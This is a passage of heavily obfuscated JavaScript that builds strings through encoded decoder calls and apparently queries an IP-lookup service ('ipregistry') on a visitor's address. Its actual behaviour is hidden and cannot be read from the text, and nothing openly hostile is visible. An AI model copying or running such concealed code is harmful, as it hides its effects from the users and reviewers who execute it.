274,1747,286,"9e7j")+_0x144304("iRAC",318,213,768,593)+_0x9ce623(1825,1434,2290,"JEWt",1505)+_0x59cfa8(1782,1085,2580,1663,"in)6")+_0x3aeec7("iYsj",799,538,679,799)+_0x59cfa8(1762,2303,1780,2435,"B8)n")+_0x144304("Ri*h",298,-132,111,308)+_0x59cfa8(1514,2168,1861,1798,"fvlB")+_0x3aeec7("Prpn",1121,577,967,1201)+_0x2d0c53(1727,1603,773,1780,"6Pj5")+_0x2d0c53(1926,1766,1831,1779,"oN@#")+_0x2d0c53(2197,2284,2990,1529,"hue4")+_0x9ce623(308,-26,55,"#Hd3",515)+_0x59cfa8(1481,2088,1678,2269,"c7R^")+_0x59cfa8(1909,1964,2063,2111,"xpkk")+_0x144304("UsFC",-109,-144,1225,665)+_0x9ce623(1726,1977,1907,"4&NC",1563)+_0x59cfa8(896,1648,1126,1057,"Br6c")+_0x3aeec7("iRAC",602,612,1182,1397)+_0x144304("JEWt",349,-117,884,92)+_0x9ce623(340,1102,440,"xpkk",1197)+_0x2d0c53(2941,2224,1452,2091,"xJOc")+_0x144304("D8v@",167,931,1721,1010)+_0x144304("X8Vl",277,-393,-838,-166)+_0x144304("b3fy",498,535,242,271)+_0x144304("R(eg",38,-566,-438,-309)+_0x59cfa8(1084,1061,437,849,"b3fy")+_0x2d0c53(765,1489,1854,1801,"#Hd3")+_0x144304("j^r5",1351,1125,1208,860)+_0x3aeec7("8#OW",1681,2164,954,2499)+_0x3aeec7("&X&3",1379,1813,1953,625)+_0x2d0c53(1905,1260,1583,1706,"xpkk")+_0x2d0c53(1732,1040,1128,1010,"6Pj5")+_0x3aeec7("IRaN",1657,1798,926,1704)+_0x144304("ziUh",-66,1015,1023,775)+_0x144304("&X&3",-786,-79,738,-22)+_0x144304("j^r5",1600,-87,58,776)+_0x9ce623(759,393,731,"Bv(1",1071)+_0x2d0c53(1305,1315,607,1496,"#Hd3")+_0x9ce623(290,1180,511,"&X&3",573)+_0x59cfa8(363,-495,-329,-197,"&X&3")+_0x3aeec7("B8)n",876,965,352,1539)+_0x3aeec7("fvlB",1784,975,2367,1214)+_0x2d0c53(1646,1398,780,1728,"xJOc")+_0x9ce623(-40,726,418,"kNyO",450)+_0x2d0c53(2144,1556,816,732,"9g4r")+_0x59cfa8(946,372,167,451,"o%)2")+_0x3aeec7("S]9W",724,1089,1206,791)+_0x9ce623(898,-155,252,"R(eg",345)+_0x144304("B8)n",831,615,1880,1167)+_0x9ce623(723,1082,1379,"ltOx",1328)+_0x144304("rsMs",520,1e3,1084,821)+_0x9ce623(1722,2019,2264,"Bv(1",1588)+_0x9ce623(2158,1037,2362,"aO]&",1843)+_0x144304("j^r5",643,239,691,845)+_0x144304("o%)2",1011,647,829,528)+_0x9ce623(1595,1685,1005,"Prpn",1324)+_0x3aeec7("UsFC",1870,1347,2657,1845)+_0x3aeec7("RW[W",1508,745,1039,1315)+_0x9ce623(906,2245,902,"^CAi",1731)+_0x144304("fvlB",309,-159,-651,38)+_0x3aeec7("JEWt",237,201,653,573)+_0x9ce623(1879,1154,616,"ltOx",1285)+_0x144304("4&NC",463,-539,242,-246)+_0x3aeec7("u)XZ",1868,2235,1422,2468)+_0x144304("#Hd3",-106,-168,941,421)+_0x9ce623(1007,-275,-17,"S]9W",425)+_0x3aeec7("Ri*h",1594,1952,1213,1501)+_0x9ce623(1277,215,204,"c7R^",510)+_0x3aeec7("X8Vl",1141,1095,1339,824)+_0x144304("Sw)1",-648,-985,-599,-220)+_0x144304("Ri*h",466,71,171,-113)+_0x3aeec7("ya)%",1212,1383,1993,1197)+_0x144304("iYsj",-476,717,-411,-124)+_0x3aeec7("u)XZ",1675,2231,1478,1152)+_0x59cfa8(1547,1657,1440,1252,"9g4r")+_0x59cfa8(848,510,371,470,"iYsj")+_0x59cfa8(1202,1951,388,684,"hue4")+_0x144304("xJOc",-644,-327,-340,-160)+_0x9ce623(1906,1462,1364,"ya)%",1577)+_0x3aeec7("Bv(1",1481,1515,2109,1167)+_0x3aeec7("g1qS",641,1137,210,989)+_0x3aeec7("D8v@",594,-92,-76,772)+_0x9ce623(2142,1e3,1089,"iYsj",1363)+_0x2d0c53(1883,1815,1344,2356,"hue4")+_0x9ce623(1410,1190,2221,"ltOx",1770)+_0x9ce623(-162,204,-286,"oN@#",283)+_0x144304("JEWt",691,243,769,356)+_0x2d0c53(3094,2712,2341,2335,"&X&3")+_0x2d0c53(1826,1904,2375,2318,"ltOx")+_0x59cfa8(537,305,-295,-316,"hue4")+_0x144304("6Pj5",972,1311,478,701)+_0x59cfa8(457,932,583,-53,"hue4")+_0x59cfa8(1087,855,336,1246,"xJOc")+_0x9ce623(996,2283,2432,"ltOx",1683)+_0x3aeec7("g1qS",1042,459,1101,1615)+_0x2d0c53(2395,1670,2327,1941,"DZmW")+_0x144304("Bv(1",137,743,1058,489)+_0x144304("Ri*h",267,135,694,327)+_0x144304("Mhi(",947,-181,-539,101)+_0x9ce623(1662,1808,1267,"xpkk",1928)+_0x3aeec7("xpkk",601,-179,778,1388)+_0x59cfa8(1097,846,1488,1531,"DZmW")+_0x59cfa8(1859,2471,1405,1682,"pKW$")+_0x59cfa8(549,625,967,568,"DZmW")+_0x144304("iRAC",531,765,815,604)+_0x144304("Ri*h",1261,1082,691,961)+_0x144304("b3fy",217,818,812,966)+_0x144304("4q]7",1694,1260,1056,1030)+_0x9ce623(1032,725,1986,"oN@#",1570)+_0x59cfa8(682,1269,1523,510,"I[jc")+_0x59cfa8(1339,1370,532,727,"xpkk")+_0x2d0c53(2448,2169,2929,2882,"6Pj5")+_0x9ce623(357,1158,-372,"6Pj5",361)+_0x59cfa8(242,515,717,204,"g1qS")+_0x59cfa8(1363,652,1313,556,"Sw)1")+_0x144304("aO]&",63,636,-724,-174)+_0x144304("iYsj",179,-593,10,212)+_0x2d0c53(2513,1660,1239,1533,"b3fy")+_0x2d0c53(1909,2516,2590,2832,"4&NC")+_0x2d0c53(1442,1053,1461,226,"xJOc")+_0x9ce623(839,-270,-50,"Prpn",275)+_0x9ce623(658,-236,-34,"^CAi",500)+_0x59cfa8(1749,1568,1323,1491,"Sw)1")+_0x144304("aO]&",927,415,1125,664)+_0x144304("UsFC",165,576,442,-214)+_0x9ce623(930,589,660,"iYsj",859)+_0x2d0c53(2583,2690,2338,3048,"^CAi")+_0x144304("iYsj",1736,926,1746,903)+_0x144304("4&NC",-438,-45,264,-98)+_0x59cfa8(1786,1087,1312,1754,"pKW$")+_0x59cfa8(750,740,1176,1179,"X8Vl")+_0x2d0c53(2095,2241,1537,2477,"yvhj")+_0x9ce623(731,910,1864,"ziUh",1591)+_0x2d0c53(1863,1886,1566,1755,"o%)2")+_0x3aeec7("B8)n",1281,1499,519,1611)+_0x2d0c53(1218,2044,2175,1315,"B8)n")+_0x2d0c53(3318,2514,2240,1879,"kNyO")+_0x2d0c53(1528,1919,1927,1868,"DZmW")+_0x144304("4q]7",724,918,1177,504)+_0x3aeec7("B8)n",376,5,1208,404)+_0x144304("xpkk",1678,728,1248,850)+_0x9ce623(209,982,161,"X8Vl",274)+_0x9ce623(487,140,-48,"Sw)1",563)+_0x144304("JEWt",23,-524,-392,-184))+(_0x2d0c53(1954,2431,1825,2059,"D8v@")+_0x2d0c53(2114,1395,733,1984,"b3fy")+_0x3aeec7("6Pj5",1545,749,1598,1858)+_0x59cfa8(1195,1746,1138,597,"Sw)1")+_0x2d0c53(1815,1690,2485,1207,"hue4")+_0x9ce623(577,910,2052,"c7R^",1277)+_0x59cfa8(565,381,1160,1054,"EdD^")+_0x3aeec7("D8v@",865,153,1464,552)+_0x144304("Ri*h",546,77,-432,110)+_0x59cfa8(1320,2052,1031,980,"^CAi")+_0x59cfa8(478,386,400,1275,"hue4")+_0x144304("RW[W",768,994,43,386)+_0x144304("g1qS",-699,185,-1082,-297)+_0x59cfa8(508,1254,392,246,"j^r5")+_0x144304("g1qS",-353,154,525,264)+_0x59cfa8(1594,2004,1197,1128,"IRaN")+_0x59cfa8(1704,2478,2168,2101,"6Pj5")+_0x59cfa8(1455,1636,837,1127,"I[jc")+_0x59cfa8(1007,1702,498,950,"X8Vl")+_0x144304("R(eg",1509,363,286,951)+_0x59cfa8(1931,1656,2683,2757,"iRAC")+_0x144304("u)XZ",103,130,733,-122)+_0x144304("B8)n",824,-252,-314,165)+_0x59cfa8(1780,1293,1355,1930,"j^r5")+_0x144304("S]9W",981,1518,402,1141)+_0x3aeec7("iRAC",1860,1002,1741,1397)+_0x3aeec7("UsFC",1811,1333,1843,1930)+_0x59cfa8(249,-502,18,407,"B8)n")+_0x59cfa8(1720,2049,1903,1360,"oN@#")+_0x9ce623(1916,1059,1771,"4&NC",1090)+_0x144304("9e7j",35,843,416,275)+_0x2d0c53(2103,1356,2051,1713,"xJOc")+_0x2d0c53(545,1404,1785,1006,"Br6c")+_0x9ce623(176,256,525,"g1qS",653)+_0x3aeec7("B8)n",1004,1639,1817,1477)+_0x9ce623(859,607,1391,"Bv(1",1396)+_0x3aeec7("Ri*h",1625,1434,1919,2409)+_0x2d0c53(2939,2758,2619,3078,"Ri*h")+_0x144304("xJOc",-578,377,-168,-406)+_0x2d0c53(2357,2023,1193,1762,"b3fy")+_0x2d0c53(1964,1938,2800,2541,"Mhi(")+_0x59cfa8(684,1535,1455,1089,"S]9W")+_0x2d0c53(2064,1814,2012,1308,"X8Vl")+_0x144304("u)XZ",40,-451,-278,-128)+_0x2d0c53(1140,1227,1548,1384,"Sw)1")+_0x2d0c53(1878,2166,2906,2315,"Br6c")+_0x59cfa8(607,211,969,933,"R(eg")+_0x3aeec7("yvhj",568,676,1411,87)+_0x2d0c53(2589,2281,1941,2175,"iYsj")+_0x144304("DZmW",1183,574,205,517)+_0x3aeec7("ltOx",1648,873,1812,1803)+_0x9ce623(1001,938,1704,"^CAi",991)+_0x59cfa8(1252,644,1839,1911,"EdD^")+_0x3aeec7("UsFC",848,1367,41,1124)+_0x144304("c7R^",-145,223,942,376)+_0x3aeec7("Br6c",558,410,843,723)+_0x9ce623(2014,1946,2059,"B8)n",1373)+_0x144304("4&NC",817,932,680,519)+_0x3aeec7("9g4r",1413,1906,2177,655)+_0x59cfa8(417,995,1145,812,"B8)n")+_0x59cfa8(1699,1873,894,1317,"u)XZ")+_0x3aeec7("UsFC",525,186,904,335)+_0x59cfa8(274,-166,-401,-404,"S]9W")+_0x144304("b3fy",713,902,1353,1110)+_0x2d0c53(3024,2250,2296,3019,"Sw)1")+_0x144304("IRaN",-304,899,1164,336)+_0x9ce623(1656,1516,542,"X8Vl",920)+_0x9ce623(886,1306,917,"X8Vl",1381)+_0x2d0c53(1220,1964,2372,2574,"6Pj5")+_0x59cfa8(979,1159,733,319,"EdD^")+_0x2d0c53(2337,2537,1694,3224,"g1qS")+_0x2d0c53(1635,1858,1084,2513,"xpkk")+_0x2d0c53(3030,2178,1720,2775,"8#OW")+_0x144304("S]9W",652,446,771,602)+_0x9ce623(1972,1807,2076,"B8)n",1441)+_0x9ce623(703,2406,950,"Bv(1",1565)+_0x3aeec7("#Hd3",860,1170,995,19)+_0x2d0c53(1434,1055,788,867,"gbOG")+_0x9ce623(499,338,1602,"aO]&",1069)+_0x2d0c53(2443,2464,1930,2684,"xpkk")+_0x3aeec7("aO]&",1881,1241,2705,1078)+_0x144304("EdD^",-634,151,121,102)+_0x144304("S]9W",-167,217,226,367)+_0x2d0c53(752,1608,813,2305,"pKW$")+_0x9ce623(1768,1630,2368,"IRaN",1806)+_0x3aeec7("&X&3",992,785,792,1029)+_0x3aeec7("Mhi(",253,242,927,712)+_0x9ce623(1006,221,-94,"ziUh",434)+_0x2d0c53(2089,2487,3062,1865,"yvhj")+_0x2d0c53(1629,2037,2169,1287,"6Pj5")+_0x59cfa8(245,407,-567,-197,"xpkk")+_0x144304("iYsj",92,-665,232,-17)+_0x59cfa8(1681,905,1854,2338,"iYsj")+_0x9ce623(-83,-547,460,"ltOx",304)+_0x2d0c53(2574,2112,2295,2178,"ltOx")+_0x3aeec7("ltOx",1696,1518,1478,2478)+_0x144304("6Pj5",277,1158,1106,815)+_0x59cfa8(455,682,921,-165,"fvlB")+_0x144304("S]9W",790,884,1684,880)+_0x2d0c53(1538,1114,658,496,"oN@#")+_0x2d0c53(2156,1678,1100,2263,"hue4")+_0x2d0c53(2826,2088,1930,2768,"D8v@")+_0x144304("RW[W",870,380,-203,162)+_0x9ce623(1100,-211,144,"EdD^",541)+_0x144304("9e7j",1616,1416,1421,1033)+_0x144304("B8)n",418,1931,1381,1188)+_0x59cfa8(1772,2556,2567,2551,"&X&3")+_0x2d0c53(1904,1577,2074,1678,"R(eg")+_0x9ce623(1725,1665,2184,"u)XZ",1678)+_0x2d0c53(1942,2045,2463,1334,"iRAC")+_0x2d0c53(859,1409,2237,1629,"hue4")+_0x59cfa8(1398,1937,1813,2256,"j^r5")+_0x9ce623(1073,1758,1887,"9g4r",1760)+_0x3aeec7("I[jc",449,894,-334,708)+_0x3aeec7("b3fy",1820,1973,1490,1729)+_0x9ce623(567,1208,1216,"&X&3",857)+_0x59cfa8(673,1298,319,1015,"in)6")+_0x3aeec7("b3fy",1441,2137,1350,2153)+_0x144304("c7R^",476,321,521,571)+_0x59cfa8(1590,1050,1189,1411,"ziUh")+_0x3aeec7("DZmW",296,957,677,966)+_0x144304("D8v@",-464,715,-400,-72)+_0x9ce623(2285,2063,1219,"EdD^",1864)+_0x144304("xpkk",249,-306,-233,-240)+_0x2d0c53(762,1131,1335,1733,"DZmW")+_0x59cfa8(808,987,1132,197,"in)6")+_0x9ce623(1460,2470,2438,"JEWt",1910)+_0x2d0c53(1515,2325,1656,2050,"RW[W")+_0x2d0c53(1780,2488,2434,1877,"X8Vl")+_0x3aeec7("pKW$",424,-177,751,391)+_0x144304("b3fy",788,1400,1388,1193)+_0x2d0c53(1751,2385,3170,1945,"^CAi")+_0x2d0c53(2086,2205,1469,2084,"kNyO")+_0x3aeec7("EdD^",1368,2022,796,1330)+_0x59cfa8(652,6,1233,383,"oN@#")+_0x3aeec7("yvhj",838,1389,631,921)+_0x144304("&X&3",1314,1949,1947,1240)+_0x9ce623(1526,1687,1128,"S]9W",1607)+_0x2d0c53(2096,2715,3493,2261,"fvlB")+_0x144304("fvlB",539,1397,994,635)+_0x2d0c53(2395,2453,2209,2295,"aO]&")+_0x9ce623(1451,1264,77,"#Hd3",866)+_0x59cfa8(1147,661,1962,836,"in)6")+_0x144304("kNyO",420,1590,1185,1241)+_0x3aeec7("ya)%",1539,1826,960,1610)+_0x3aeec7("Br6c",366,758,397,95)+_0x2d0c53(2766,2443,2255,3239,"o%)2")+_0x144304("B8)n",1236,971,231,595)+_0x3aeec7("iYsj",801,79,1219,112)+_0x9ce623(-150,-29,465,"I[jc",419)+_0x9ce623(2083,864,1656,"JEWt",1337)+_0x59cfa8(534,300,325,958,"Bv(1")+_0x3aeec7("^CAi",1751,986,2615,2175)+_0x59cfa8(591,-126,346,152,"yvhj")+_0x9ce623(1165,784,643,"UsFC",833)+_0x59cfa8(515,-96,630,-294,"4&NC")+_0x2d0c53(2894,2124,1498,2090,"j^r5")+_0x9ce623(1390,1558,1856,"9e7j",1751)+_0x144304("EdD^",-417,-117,147,-90)+_0x2d0c53(2493,1908,2134,2709,"ltOx")+_0x144304("rsMs",-908,-266,-872,-322)+_0x59cfa8(246,-209,857,-435,"#Hd3")+_0x144304("RW[W",1767,1349,465,904)+_0x3aeec7("Prpn",946,449,276,1701)+_0x3aeec7("6Pj5",640,609,764,283)+_0x3aeec7("Sw)1",754,1079,-58,474)+_0x9ce623(449,-462,11,"Bv(1",399)+_0x59cfa8(445,-86,510,64,"aO]&")+_0x59cfa8(986,368,1467,756,"#Hd3")+_0x59cfa8(1451,1302,1182,608,"c7R^")+_0x2d0c53(1593,2302,2304,3087,"pKW$")+_0x59cfa8(521,646,-191,-239,"j^r5")+_0x9ce623(653,1281,1290,"JEWt",1227)+_0x59cfa8(1128,1668,648,1696,"9g4r")+_0x9ce623(-229,870,728,"aO]&",258)+_0x3aeec7("ltOx",1237,398,1081,2081)+_0x144304("ya)%",672,389,-894,-70)+_0x2d0c53(1882,1741,1062,2377,"DZmW")+_0x9ce623(865,1396,1004,"c7R^",1296)+_0x59cfa8(492,-93,254,616,"B8)n")+_0x9ce623(1140,1242,1,"xJOc",726)+_0x144304("S]9W",-713,-417,649,-101)+_0x59cfa8(912,268,1727,1282,"Prpn")+_0x2d0c53(3272,2556,2240,2502,"9g4r")+_0x3aeec7("4&NC",1197,1994,1269,1875)+_0x2d0c53(2046,1281,1497,1858,"X8Vl")+_0x2d0c53(2037,1841,2487,2278,"pKW$")+_0x3aeec7("fvlB",1316,1616,1313,950)+_0x59cfa8(1787,1988,1014,1419,"xpkk")+_0x3aeec7("8#OW",962,1747,160,1727)+_0x9ce623(1238,2258,1429,"IRaN",1740)+_0x144304("g1qS",-304,1265,508,403)+_0x3aeec7("u)XZ",1469,1544,1460,1882)+_0x59cfa8(1563,2317,2100,1021,"S]9W")+_0x59cfa8(224,134,605,-37,"Ri*h")+_0x59cfa8(1151,1276,812,617,"IRaN")+_0x59cfa8(1316,1795,2144,1055,"yvhj")+_0x3aeec7("o%)2",773,1103,615,343)+_0x9ce623(981,902,595,"9e7j",270)+_0x144304("aO]&",35,1061,459,802))+(_0x2d0c53(3200,2672,3025,2630,"kNyO")+_0x144304("oN@#",321,-25,-649,-352)+_0x144304("Prpn",1658,156,19,806)+_0x3aeec7("gbOG",750,-58,1277,882)+_0x9ce623(1285,1845,2261,"b3fy",1754)+_0x3aeec7("ziUh",658,1024,1118,970)+_0x2d0c53(1971,2059,1398,2535,"Prpn")+_0x59cfa8(909,1443,1256,687,"ziUh")+_0x9ce623(1972,1739,1501,"S]9W",1676)+_0x3aeec7("IRaN",988,1428,1737,1232)+_0x9ce623(1309,2137,880,"4q]7",1338)+_0x9ce623(1695,952,1109,"9g4r",909)+_0x144304("RW[W",151,-461,321,335)+_0x3aeec7("o%)2",856,1231,1566,4)+_0x9ce623(1314,1035,1849,"#Hd3",1008)+_0x3aeec7("X8Vl",1364,515,1828,559)+_0x9ce623(714,917,1185,"4q]7",964)+_0x59cfa8(670,434,734,245,"hue4")+_0x3aeec7("Prpn",1094,808,1841,1628)+_0x144304("EdD^",-381,-454,615,115)+_0x2d0c53(1760,1257,447,1653,"Ri*h")+_0x59cfa8(306,-434,647,-444,"IRaN")+_0x3aeec7("j^r5",218,296,-570,-632)+_0x59cfa8(1856,2537,1429,2563,"Mhi(")+_0x2d0c53(1048,1711,1054,1443,"c7R^")+_0x3aeec7("4&NC",1736,1796,1311,1816)+_0x9ce623(1156,1259,-102,"9e7j",618)+"2");new ipregistry[_0x9ce623(191,-137,775,"B8)n",666)+_0x2d0c53(1034,1840,2448,1966,"EdD^")+_0x9ce623(0,839,638,"c7R^",323)+"t"](_0x3aeec7("9e7j",595,809,-124,748)+_0x2d0c53(1740,1054,1015,325,"j^r5")+_0x9ce623(1880,1987,792,"Ri*h",1444)+"x")[_0x2d0c53(2140,2368,2486,2165,"c7R^")+"p"]()[_0x3aeec7("c7R^",826,87,977,1383)](_0x3d79e9=>{function _0x154fa5(_0x21dbab,_0x25e5ea,_0x326abd,_0x5010dd,_0x5bb0a3){return _0x9ce623(_0x21dbab-248,_0x25e5ea-367,_0x326abd-148,_0x5010dd,_0x5bb0a3-914)}var _0xd97df1={sTJkd:function(_0x727b88,_0x431cb1){return _0x727b88===_0x431cb1},MjLdP:_0x26f356("8#OW",3366,2819,2610,2415),CrtVc:function(_0x1f8eae,_0xaeb13e){return _0x1f8eae===_0xaeb13e},NmwLg:_0x154fa5(817,2111,785,"JEWt",1622),MiUvg:function(_0x42c641,_0x55e90f){return _0x42c641!==_0x55e90f},ieBsu:_0x26f356("pKW$",3985,3126,3337,3058),ugCMG:_0x26f356("gbOG",3580,2975,2155,3411),WoAlr:_0x154fa5(2999,1746,2020,"Sw)1",2381),fviMV:function(_0x3dea5c,_0x50ee80){return _0x3dea5c!=_0x50ee80},EqLKG:function(_0x361a0f,_0x5d153c){return _0x361a0f===_0x5d153c},jTeAL:_0x1731db(1275,1719,6,866,"in)6"),aWGqJ:_0x1c260b("xpkk",1726,1877,1575,1839),hTHmb:_0x3c1f1d(1722,"pKW$",2005,1780,1440)+_0x1731db(1599,1846,979,1615,"ziUh")+"e",rVEte:_0x154fa5(3150,1844,3017,"I[jc",2317)+_0x1731db(281,504,317,975,"Mhi(")+"t",MEiOh:_0x1731db(-82,939,1535,699,"Sw)1")+_0x3c1f1d(2080,"xpkk",1637,1790,1882),CloYn:_0x3c1f1d(1024,"ziUh",926,1711,1696)+_0x3c1f1d(2668,"JEWt",2398,2277,1926),bLWVB:_0x26f356("Ri*h",2524,2576,2278,3141)+"ag",pXTpt:_0x1c260b("Mhi(",290,-31,169,-181)+_0x1731db(1180,410,977,889,"8#OW"),vkFyD:_0x154fa5(2664,1534,2593,"fvlB",1943)+"r",LMjFy:_0x3c1f1d(868,"xJOc",1150,1802,1096)+_0x3c1f1d(1300,"ya)%",1745,1119,1468),bFSPd:_0x154fa5(2324,2278,2348,"in)6",2490)+_0x1731db(2021,778,1285,1538,"iYsj")+"F",PNVtr:_0x1c260b("IRaN",1681,386,913,122),ZVWUn:function(_0x1865da,_0xfad75b){return _0x1865da(_0xfad75b)},esIQS:function(_0x34a22b,_0x463b47){return _0x34a22b+_0x463b47},KsbsA:_0x1731db(-228,45,-400,423,"S]9W")+_0x26f356("rsMs",1999,2831,2026,3393)+_0x154fa5(1723,1836,2200,"9g4r",2212)+_0x26f356("^CAi",1515,2088,2895,1849),ZEegq:_0x3c1f1d(1612,"oN@#",1169,1734,1579)+_0x3c1f1d(2064,"B8)n",2196,1842,2381)+_0x26f356("ziUh",3024,2438,2429,1821)+_0x3c1f1d(1709,"oN@#",664,495,1240)+_0x1731db(-370,317,912,459,"6Pj5")+_0x1731db(2038,1476,1790,1238,"rsMs")+" )",jculW:function(_0x574b3e){return _0x574b3e()},NVGnr:_0x26f356("^CAi",2771,1958,1933,1360)+"t",vQPnx:function(_0x121ff4,_0x34ad99){return _0x121ff4<_0x34ad99},nfeAt:_0x1c260b("o%)2",2206,1621,1530,1732),fsbIM:function(_0x382d2a,_0x2122c2){return _0x382d2a===_0x2122c2},OGDCL:_0x154fa5(3145,3215,2251,"4&NC",2616),uMzrr:function(_0x5c792a,_0x227dc2){return _0x5c792a===_0x227dc2},MDoLH:_0x1731db(1677,1036,1019,945,"b3fy"),pCUzZ:_0x1c260b("4&NC",2027,2155,1639,1235)+_0x26f356("UsFC",1646,2262,2013,2184)+"+$",OFuWs:_0x154fa5(2310,2277,2026,"iRAC",1465)+_0x3c1f1d(725,"B8)n",1686,878,945),aQBDa:_0x1731db(2109,2230,2086,1409,"JEWt")+_0x1c260b("R(eg",82,591,627,241)+_0x154fa5(2855,2018,2579,"in)6",2225)+_0x1c260b("4q]7",1226,1039,743,608)+_0x26f356("DZmW",3988,3167,2672,2597)+_0x3c1f1d(1036,"Prpn",1523,1471,1825)+_0x26f356("IRaN",2932,2586,3206,3e3)+_0x154fa5(2016,1243,1884,"u)XZ",1328)+_0x26f356("EdD^",3387,2876,2028,2741)+_0x26f356("IRaN",2467,2022,2128,2663)+_0x154fa5(2975,1766,2122,"u)XZ",2605)+_0x1731db(76,466,692,921,"c7R^")+_0x1731db(1056,409,338,1196,"Mhi(")+_0x154fa5(3288,2949,2606,"D8v@",2486)+_0x3c1f1d(1069,"rsMs",689,1322,1251)+_0x26f356("R(eg",3258,3184,3279,3165)+_0x3c1f1d(1911,"xpkk",1934,1771,2365)+_0x1c260b("UsFC",1129,1365,1039,1125)+_0x154fa5(875,2532,2420,"b3fy",1682),Bkwww:_0x26f356("Sw)1",2131,1644,1482,2020)+_0x3c1f1d(1637,"9g4r",2074,2287,1746)+_0x1731db(894,644,755,717,"#Hd3"),tCgze:_0x26f356("hue4",2386,1886,2444,2409)+_0x26f356("aO]&",2974,2915,2874,3322)+_0x1c260b("j^r5",1018,899,155,950)+_0x154fa5(901,1956,1337,"RW[W",1538)+_0x3c1f1d(970,"ltOx",2093,2596,1833),fyEmP:_0x1c260b("#Hd3",1909,2064,1690,1746)+_0x154fa5(1501,1967,1804,"X8Vl",1706)+_0x26f356("oN@#",2150,2347,2768,2270),ueMRh:_0x1c260b("ltOx",334,256,308,24),BxLqB:function(_0x227a40,_0x288fff){return _0x227a40<_0x288fff},HJQKX:function(_0x36a8fb,_0x3706b3){return _0x36a8fb==_0x3706b3},qDcIs:_0x154fa5(1859,1361,2814,"I[jc",1987)+_0x154fa5(1746,1783,1723,"#Hd3",1678)+_0x154fa5(874,2396,1926,"^CAi",1668)+_0x26f356("9e7j",2221,1499,2206,2039)+_0x154fa5(580,1976,935,"b3fy",1360),jTdFR:_0x1c260b("rsMs",904,772,381,-201)+_0x154fa5(2694,2136,2865,"&X&3",2188)+"2",DFyiZ:_0x1c260b("S]9W",740,534,664,1098)+_0x1c260b("IRaN",1328,674,529,-78),rMNez:_0x1731db(1827,815,2022,1673,"B8)n"),ItEpL:_0x1731db(182,1212,1225,528,"in)6"),sBryY:_0x154fa5(1709,1519,1870,"R(eg",1309),gPaVj:_0x3c1f1d(1493,"pKW$",388,268,959),lmVHM:_0x26f356("UsFC",3280,3114,3950,2754)+_0x154fa5(2272,1828,1032,"I[jc",1480),VCoXp:_0x154fa5(1440,2417,2110,"Bv(1",1801),aKwrT:_0x26f356("fvlB",2955,2491,2388,2645),neJHw:function(_0x389ed4,_0x482722){return _0x389ed4(_0x482722)},sgbsI:function(_0x4902a9,_0x1b07a8){return _0x4902a9+_0x1b07a8},PmCfo:function(_0x276a32,_0x92568){return _0x276a32<_0x92568},EEETw:_0x26f356("xpkk",3122,2867,2145,3230)+_0x1c260b("JEWt",1738,812,1389,1291)+"5",iDYKS:function(_0x492a84,_0x5d033a){return _0x492a84==_0x5d033a},bLOHm:_0x1731db(2389,1822,1071,1712,"S]9W")+_0x26f356("ziUh",1780,1536,1195,1230),QWnYT:function(_0x397965,_0x2244d5){return _0x397965==_0x2244d5},epnjE:function(_0x448c44,_0x4f0824){return _0x448c44==_0x4f0824},nLRxW:function(_0x3680e8,_0x426a19){return _0x3680e8==_0x426a19},HTdrs:function(_0x414524,_0x13b5e9){return _0x414524==_0x13b5e9},FraZm:function(_0x23c83c,_0x10aabc){return _0x23c83c==_0x10aabc},pxJEu:function(_0x5a66a4,_0xc6b467){return _0x5a66a4==_0xc6b467},vlaaH:function(_0xb07b9e,_0x27c4dd){return _0xb07b9e==_0x27c4dd},behlr:function(_0x1707c5,_0x334994){return _0x1707c5!=_0x334994},VLxzf:_0x154fa5(1865,1074,1210,"fvlB",1241),msJmH:_0x26f356("ltOx",2344,1990,1470,1859)+"DD",UBNwj:function(_0x2a2832,_0x1719f0){return _0x2a2832!=_0x1719f0},ahcuX:_0x1731db(456,994,1476,996,"S]9W")+"DD",zwjcK:_0x1731db(-298,874,646,539,"9e7j"),ZlhjN:_0x154fa5(1453,2017,1384,"R(eg",1312)+"rt",Zljnj:function(_0x26e3b7,_0x36850e){return _0x26e3b7!=_0x36850e},RLUHV:_0x26f356("gbOG",2018,2137,1462,2978)+_0x1731db(1741,2369,1964,1679,"b3fy"),gxDyc:_0x26f356("9e7j",2902,2564,2191,2959)+"ix",qvZXe:_0x26f356("ziUh",1905,2616,2542,2151)+_0x154fa5(1137,2013,669,"yvhj",1503),FlRpV:function(_0x3e8286,_0x521c93){return _0x3e8286!=_0x521c93},jLmkP:_0x1731db(1679,1294,1878,1116,"R(eg")+_0x26f356("iYsj",1745,2337,1541,2463),yxcQU:function(_0x408af9,_0x73e4ce){return _0x408af9==_0x73e4ce},PvgwX:_0x1c260b("I[jc",728,674,1247,1668)+_0x1c260b("X8Vl",934,1407,1322,2002),qlxne:_0x3c1f1d(2767,"Br6c",2810,2415,2127),RcZCp:_0x1731db(1545,1488,1126,1254,"R(eg")+_0x154fa5(2740,1584,1544,"9e7j",2100),jeskb:function(_0x1f493c,_0x4c0531){return _0x1f493c===_0x4c0531},UQflu:_0x154fa5(2535,2448,1714,"j^r5",1741),jhfVU:function(_0x40b7ec,_0x37c157){return _0x40b7ec!==_0x37c157},tnMMc:_0x1731db(973,-146,1218,500,"Prpn"),FLoDl:_0x154fa5(2558,1980,2182,"4q]7",2288),hlaNH:function(_0x18f6f0,_0x3acbc5){return _0x18f6f0!=_0x3acbc5},wvikO:_0x154fa5(1886,1776,523,"oN@#",1340),yWFKk:function(_0x49c70f,_0x1c87f7){return _0x49c70f===_0x1c87f7},SWIKl:_0x26f356("^CAi",2897,3017,2921,3125),bzpnq:_0x154fa5(2178,2150,2136,"EdD^",1637),LcCvc:function(_0x1762c6,_0x19f59a){return _0x1762c6!==_0x19f59a},ZNwwV:_0x1731db(680,1322,490,995,"&X&3"),JukXD:_0x3c1f1d(1388,"iRAC",1951,2930,2174),rMibI:_0x3c1f1d(1631,"UsFC",2615,1733,2080),wjcaU:_0x26f356("8#OW",3279,3090,2744,2539),dvnrH:_0x26f356("ltOx",1404,1711,2407,2246)+_0x1731db(1451,1527,1322,1424,"o%)2")+_0x1731db(892,841,1389,1038,"6Pj5")+_0x154fa5(1847,2245,2028,"#Hd3",2632)+"er",FNwvk:_0x26f356("Prpn",2922,3054,3495,3558),NyJkv:_0x26f356("iRAC",3099,2407,3240,1685)+_0x1c260b("Br6c",316,-92,400,784)+_0x1c260b("Sw)1",1470,966,1408,837)+"rm",rbvJr:function(_0x3185ff,_0x1766a6){return 